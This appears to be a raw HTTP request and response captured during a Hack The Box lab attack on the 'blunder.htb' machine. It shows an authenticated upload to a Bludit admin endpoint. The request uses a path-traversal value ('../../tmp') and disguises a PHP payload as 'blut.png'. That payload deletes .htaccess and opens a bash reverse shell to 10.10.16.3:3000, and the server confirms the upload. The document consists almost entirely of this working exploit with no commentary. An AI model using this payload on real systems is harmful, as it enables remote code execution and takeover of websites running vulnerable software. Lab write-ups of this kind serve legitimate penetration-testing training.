 1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: blunder.htb
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: BLUDIT-KEY=h20u53th6r4jrloi7hus7audk5
8 Content-Length: 495
9 Content-Type: multipart/form-data; boundary=ca95b876e61f4dd94f6d0ab46a9fc9c6
10
11 --ca95b876e61f4dd94f6d0ab46a9fc9c6
12 Content-Disposition: form-data; name="uuid"
13
14 ../../tmp
15 --ca95b876e61f4dd94f6d0ab46a9fc9c6
16 Content-Disposition: form-data; name="tokenCSRF"
17
18 9cef437d13b21e3e8b0e2eaada0ed0caeb613046
19 --ca95b876e61f4dd94f6d0ab46a9fc9c6
20 Content-Disposition: form-data; name="images[]"; filename="blut.png"
21 Content-Type: image/png
22
23 <?php shell_exec("rm .htaccess;rm blut.png;bash -c 'bash -i >& /dev/tcp/10.10.16.3/3000
0>&1'");?>
24 --ca95b876e61f4dd94f6d0ab46a9fc9c6--
25
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Nov 2021 09:21:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 63
8 Connection: close
9 Content-Type: application/json
10
11 {
"status":0,
"message":"Images uploaded.",
"images":[
"blut.png"
]
}